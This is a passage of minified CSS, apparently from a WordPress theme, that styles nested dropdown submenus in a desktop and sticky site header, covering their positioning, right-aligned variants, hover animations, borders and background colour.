.bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > 